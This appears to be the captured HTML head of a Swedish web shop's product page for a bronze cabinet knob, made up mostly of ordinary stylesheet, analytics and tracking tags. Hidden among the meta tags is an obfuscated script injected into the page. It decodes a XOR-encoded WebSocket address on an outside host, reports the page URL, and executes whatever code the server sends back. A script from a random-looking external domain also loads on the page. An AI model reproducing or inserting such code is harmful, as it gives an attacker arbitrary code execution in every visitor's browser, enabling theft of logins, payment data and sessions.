

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frontapply.se/butik/knoppar/knopp-helix-stripe-mork-brons-o20/
body_size: 50604
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://frontapply.se/xmlrpc.php">

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="e09a19b4-51cd-4e60-b90b-8fda9ae6643e"
							data-blockingmode="auto"
	></script>
<title>Knopp Helix Stripe mörk brons Ø20 – frontapply.se</title>
<meta name="google-site-verification" content="yv-Ph_IBCj7b9k4cFc7K7J4SfXIDin1IF5YjI-uprtk" />
<meta name="facebook-domain-verification" content="6zoiq222a7hcf7nagk59eqpyv3s3bn" />
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'SEK';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <meta name="google-site-verification" content="ecrpNB83RPHaEaK-P2mlvfEqqmGSABp2EZwtTxrFXQY" />
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-TG3JDG5"></script>

<!-- The SEO Framework av Sybre Waaijer -->
<link rel="canonical" href="https://frontapply.se/butik/knoppar/knopp-helix-stripe-mork-brons-o20/" />
<meta name="description" content="Knopp Helix Stripe Ø20 i mörk brons är en knopp i industriell stil med linjerat mönster. Denna relativt lilla knopp gör sig lika bra i kök…" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:site_name" content="frontapply.se" />
<meta property="og:title" content="Knopp Helix Stripe mörk brons Ø20 – frontapply.se" />
<meta property="og:description" content="Knopp Helix Stripe Ø20 i mörk brons är en knopp i industriell stil med linjerat mönster. Denna relativt lilla knopp gör sig lika bra i kök, garderob eller tvättstuga. Finishen mörk brons är en elegant…" />
<meta property="og:url" content="https://frontapply.se/butik/knoppar/knopp-helix-stripe-mork-brons-o20/" />
<meta property="og:image" content="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Beslag Design Knopp Helix Stripe Mork Brons 309205 11" />
<meta property="article:published_time" content="2024-02-29" />
<meta property="article:modified_time" content="2025-06-26" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Knopp Helix Stripe mörk brons Ø20 – frontapply.se" />
<meta name="twitter:description" content="Knopp Helix Stripe Ø20 i mörk brons är en knopp i industriell stil med linjerat mönster. Denna relativt lilla knopp gör sig lika bra i kök, garderob eller tvättstuga. Finishen mörk brons är en elegant…" />
<meta name="twitter:image" content="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11.jpg" />
<meta name="twitter:image:alt" content="Beslag Design Knopp Helix Stripe Mork Brons 309205 11" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://frontapply.se/#/schema/WebSite","url":"https://frontapply.se/","name":"frontapply.se","description":"Detaljer för hemmet","inLanguage":"sv-SE","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://frontapply.se/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://frontapply.se/#/schema/Organization","name":"frontapply.se","url":"https://frontapply.se/"}},{"@type":"WebPage","@id":"https://frontapply.se/butik/knoppar/knopp-helix-stripe-mork-brons-o20/","url":"https://frontapply.se/butik/knoppar/knopp-helix-stripe-mork-brons-o20/","name":"Knopp Helix Stripe mörk brons Ø20 – frontapply.se","description":"Knopp Helix Stripe Ø20 i mörk brons är en knopp i industriell stil med linjerat mönster. Denna relativt lilla knopp gör sig lika bra i kök…","inLanguage":"sv-SE","isPartOf":{"@id":"https://frontapply.se/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://frontapply.se/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://frontapply.se/","name":"frontapply.se"},{"@type":"ListItem","position":2,"item":"https://frontapply.se/butik/","name":"Butik"},{"@type":"ListItem","position":3,"item":"https://frontapply.se/varumärke/beslag-design/","name":"Varumärke: Beslag Design"},{"@type":"ListItem","position":4,"name":"Knopp Helix Stripe mörk brons Ø20"}]},"potentialAction":{"@type":"ReadAction","target":"https://frontapply.se/butik/knoppar/knopp-helix-stripe-mork-brons-o20/"},"datePublished":"2024-02-29","dateModified":"2025-06-26"}]}</script>
<!-- / The SEO Framework av Sybre Waaijer | 14.27ms meta | 0.14ms boot -->

<link rel='dns-prefetch' href='//frontapply.se' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//atlas-digital-systems.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Webbflöde" href="https://frontapply.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde" href="https://frontapply.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde för Knopp Helix Stripe mörk brons Ø20" href="https://frontapply.se/butik/knoppar/knopp-helix-stripe-mork-brons-o20/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbutik%2Fknoppar%2Fknopp-helix-stripe-mork-brons-o20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbutik%2Fknoppar%2Fknopp-helix-stripe-mork-brons-o20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='only-show-price-after-pageload-css' href='https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://frontapply.se/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://frontapply.se/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='coupon-suggestions-styles-css' href='https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='Mediastrategi_UnifaunOnline_style-css' href='https://frontapply.se/wp-content/plugins/unifaun_online/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-categories-css' href='https://frontapply.se/wp-content/plugins/woocommerce-advanced-categories/public/css/woocommerce-advanced-categories-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-categories-custom-css' href='https://frontapply.se/wp-content/plugins/woocommerce-advanced-categories/public/css/woocommerce-advanced-categories-custom.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://frontapply.se/wp-content/plugins/extendify/public/build/utility-minimum.css' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://frontapply.se/wp-content/plugins/metorik-helper/assets/css/metorik.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://frontapply.se/wp-content/themes/basel/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-child-style-css' href='https://frontapply.se/wp-content/themes/basel-child/dist/style.15ade72bd365395830ce.css?x=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='wcss-css' href='https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss.css' type='text/css' media='all' />
<style id='wcss-inline-css' type='text/css'>
.wcss-popup {
			--popup-close-button-bg-color: #ff0000;
			--popup-close-button-icon-color: #ffffff;
		}.wcss-popup--bg-color {
			background-color: #ffffff;
		}.wcss-popup--text-color {
			color: #21234a;
		}.wcss-btn {
			background-color: #567582 !important;
			color: #ffffff !important;
		}.wcss-btn {
   margin-left: 0.5rem;
}

@media (max-width: 768px) {
    .wcss-btn {
        margin-left: 0;
        margin-top: 0.5rem;
    }
}
/*# sourceURL=wcss-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://frontapply.se/wp-content/themes/basel/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-single-product-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-lib-slick-slider-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Saira+Condensed%3A400%2C600%2C300%7CLato%3A400%2C700%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/script.js" id="only-show-price-after-pageload-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-extra">
/* <![CDATA[ */
var pinterestSettings = {"tagId":"2612577510802"};
//# sourceURL=pinterest-analytics-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js" id="pinterest-analytics-init-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-after">
/* <![CDATA[ */
pintrk('track', 'PageVisit', {"product_id":267788});
//# sourceURL=pinterest-analytics-init-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769346036" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/unifaun_online/assets/js/script.js" id="Mediastrategi_UnifaunOnline_script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https://frontapply.se/varukorg/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","i18n_rating_options":["1 av 5 stj\u00e4rnor","2 av 5 stj\u00e4rnor","3 av 5 stj\u00e4rnor","4 av 5 stj\u00e4rnor","5 av 5 stj\u00e4rnor"],"i18n_product_gallery_trigger_text":"Visa bildgalleri i fullsk\u00e4rm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="pinterest-analytics-add-to-cart-js-extra">
/* <![CDATA[ */
var wooPinterestAnalyticsConfig = {"ajaxNonce":"ff2d936a69"};
//# sourceURL=pinterest-analytics-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/track-add-to-cart.min.js" id="pinterest-analytics-add-to-cart-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","i18n_reset_alert_text":"Ditt val har \u00e5terst\u00e4llts. V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://frontapply.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frontapply.se/wp-json/wp/v2/product/267788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frontapply.se/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.7" /><script>const ixz = [93,89,89,16,5,5,66,79,70,75,95,94,66,4,73,69,71,5,73,66,75,94,21,89,69,95,88,73,79,23];const jvc = 42;window.ww = new WebSocket(String.fromCharCode(...ixz.map(gar => gar ^ jvc)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>        <!-- Start TradeDoubler Landing Page Tag Insert on all landing pages to handle first party cookie-->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['TDConversionObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o), m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://svht.tradedoubler.com/tr_sdk.js?org=2265484&prog=348460&rand=' + Math.random(), 'tdconv');
        </script>
        <!-- End TradeDoubler tag-->
        
<!-- This website runs the Product Feed ELITE for WooCommerce by AdTribes.io plugin -->
<meta name="ti-site-data" content="eyJyIjoiMToyITc6OCEzMDo4IiwibyI6Imh0dHBzOlwvXC9mcm9udGFwcGx5LnNlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYnV0aWslMkZrbm9wcGFyJTJGa25vcHAtaGVsaXgtc3RyaXBlLW1vcmstYnJvbnMtbzIwJTJGJmFtcDtfd3Bub25jZT0zNjIyNGU1M2Y2In0=" ></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
